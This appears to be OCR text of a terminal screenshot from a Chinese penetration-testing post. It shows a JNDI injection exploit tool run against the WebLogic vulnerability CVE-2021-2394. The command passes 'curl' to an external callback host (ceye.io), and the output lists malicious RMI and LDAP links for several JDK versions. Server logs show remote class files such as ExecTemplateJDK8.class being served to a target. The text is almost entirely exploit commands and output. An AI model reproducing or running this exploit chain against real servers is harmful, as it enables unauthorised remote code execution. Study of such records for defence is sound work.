 root@SuPejkj: ~/01_漏洞利用工具/cve-2021-2394_weblogic/工具
2021-08-06 10:24:45 [LDAPSERVER] >> Reference that matches the name() is not found.
2021-08-06 10:24:45 [LDAPSERVER] >> Reference that matches the name() is not found.
^Croot@SuPejkj:~/01_漏洞利用工具/cve-2021-2394_weblogic/工具# java -jar JNDI-Injecti
on-Exploit-1.0-SNAPSHOT-all.jar -C "curlx4gjrz.ceye.ion" -A 192.168.46.135
[ADDRESS] >> 192.168.46.135
[COMMAND] >> curl x4gjrz.ceye.io
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.46.135:1099/uivxz8
ldap://192.168.46.135:1389/uivxz8
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.46.135:1099/s5tb3e
ldap://192.168.46.135:1389/s5tb3e
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ o
r SpringBoot 1.2.x+ in classpath):
rmi://192.168.46.135:1099/rv5ung
----------------------------Server Log----------------------------
2021-08-06 10:33:26 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-06 10:33:26 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-08-06 10:33:27 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-08-06 10:35:05 [LDAPSERVER] >> Send LDAP reference result for s5tb3e redirectin
g to http://192.168.46.135:8180/ExecTemplateJDK8.class
2021-08-06 10:35:06 [JETTYSERVER]>> Log a request to http://192.168.46.135:8180/Exec
TemplateJDK8.class
2021-08-06 10:35:06 [LDAPSERVER] >> Send LDAP reference result for s5tb3e redirectin
g to http://192.168.46.135:8180/ExecTemplateJDK8.class
2021-08-06 10:35:06 [JETTYSERVER]>> Log a request to http://192.168.46.135:8180/Exec
TemplateJDK8.class
渗透Xiao白帽